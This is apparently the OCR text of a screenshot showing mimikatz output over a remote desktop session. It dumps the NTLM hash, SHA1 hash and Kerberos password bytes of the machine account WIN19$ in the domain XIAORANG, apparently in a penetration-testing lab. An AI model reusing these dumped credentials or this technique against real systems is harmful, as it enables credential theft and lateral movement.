 172.22.4.45 - 远程桌面连接
选择mimikatz 2.2.0 x64 (oe.eo)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/3/14 19:22:21
SID :
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 471fcd26ae9110c5c70a97bbbad25bb2
* SHA1 : 466002aa32569bfb69913b85eca2010362d55201
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/3/14 19:22:21
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
* Password : 34 18 6b af 44 8c 4a 83 ef a6 4f 8d 11 23 ba 51 48 68 7e a6 1d 38 f0 45 c0 3a 42 5e dd 2f 08 00 6b d7 28 c4 49 77 f2 25
b9 b9 68 a0 11 d8 4e 7c b3 8e 14 39 53 cd 6c 81 0f f0 68 77 34 cc f4 9e d2 a7 f3 78 df d5 fb 73 f8 96 a5 05 ed da 3e c4 5c 8d 53 d8 14 3a 2b
c1 ff 75 a9 0f 4f 7c 29 df cb 2a bf be b7 0b 99 f0 33 f1 12 b4 09 a8 04 8d a0 14 86 d6 08 93 d5 15 8b ac 88 56 0e 75 0c 13 6a 6f a0 e2 f2 26
4a ab 0c f3 bb aa b4 b5 61 6b
ssp :
credman :
mimikatz #